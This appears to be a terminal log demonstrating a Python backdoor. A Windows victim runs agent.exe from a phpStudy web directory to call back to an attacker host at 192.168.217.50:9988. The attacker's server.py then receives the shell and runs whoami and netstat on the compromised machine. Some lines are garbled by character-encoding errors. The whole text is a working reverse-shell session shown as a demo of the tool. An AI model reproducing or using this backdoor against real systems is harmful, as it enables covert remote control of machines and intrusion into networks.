 C:\phpStudy\PHPTutorial\WWW\C:\Users\root\Desktop\agent.exe 192.168.217.50 9988
C:\phpStudy\PHPTutorial\WWW\
\\ROOT-PC ???û??’?
-------------------------------------------------------------------------------
Administrator            Guest                    root
????ɹ???ɡ?
#> exit()
[+] shell Going Down
┌[lioders☮MacBookPro]-(~/Documents/python_backdoor)
[└> clear ]
┌[lioders☮MacBookPro]-(~/Documents/python_backdoor)
[└> python server.py 192.168.217.50 9988 ]
[+] Conection Established from: 192.168.217.91
#> whoami
root-pc\root
#> netstat -ano
PID
TCP    0.0.0.0:80             0.0.0.0:0              LISTENING       4644
TCP    0.0.0.0:135            0.0.0.0:0              LISTENING       740
TCP    0.0.0.0:445            0.0.0.0:0              LISTENING       4
TCP    0.0.0.0:3306           0.0.0.0:0              LISTENING       1628
TCP    0.0.0.0:5357           0.0.0.0:0              LISTENING       4
TCP    0.0.0.0:49152          0.0.0.0:0              LISTENING       412
TCP    0.0.0.0:49153          0.0.0.0:0              LISTENING       880
TCP    0.0.0.0:49154          0.0.0.0:0              LISTENING       956
TCP    0.0.0.0:49155          0.0.0.0:0              LISTENING       520
TCP    0.0.0.0:49156          0.0.0.0:0              LISTENING       508
TCP    0.0.0.0:49157          0.0.0.0:0              LISTENING       3056
TCP    192.168.217.91:80      192.168.217.50:49828   TIME_WAIT       0
TCP    192.168.217.91:80      192.168.217.50:49829   CLOSE_WAIT      4644
TCP    192.168.217.91:80      192.168.217.50:49832   ESTABLISHED     4644
TCP    192.168.217.91:139     0.0.0.0:0              LISTENING       4
TCP    192.168.217.91:49216   192.168.217.50:9988    ESTABLISHED     788